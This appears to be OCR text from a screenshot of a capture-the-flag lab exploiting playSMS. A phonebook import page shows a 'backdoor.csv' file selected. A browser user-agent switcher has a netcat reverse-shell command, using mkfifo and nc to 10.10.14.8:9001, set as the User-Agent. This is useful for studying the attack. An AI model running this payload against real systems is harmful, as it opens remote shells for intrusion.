 Not Secure http://10.10.10.111:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
playSMS Home My account Settings Features Reports
admin 0.00
Phonebook
Import
Please select CSV file for phonebook entries
Browse... backdoor.csv
CSV file format : Name, Mobile, Email, Group code, Tags
IMPORT
BACK
Chrome Linux Filter among 400 Z to A
1 Chrome 138.0.0.0 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64) AppleWebKi...
2 Chrome 137.0.0.0 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64) AppleWebKi...
3 Chrome 136.0.0.0 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64) AppleWebKi...
4 Chrome 135.0.0.0 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64) AppleWebKi...
5 Chrome 135.0.0.0 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64) AppleWebKi...
6 Chrome 134.0.6815.83 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64) AppleWebKi...
7 Chrome 134.0.6812.70 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64) AppleWebKi...
8 Chrome 134.0.6779.57 Linux i686 Mozilla/5.0 (X11; Linux i686) AppleWebKit/5...
userAgent rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.8 9001 >/tmp/f
platform vendor Google Inc.
product oscpu [delete]
Options Restart Refresh Tab Reset
Test UA Apply (this tab) Apply (all tabs)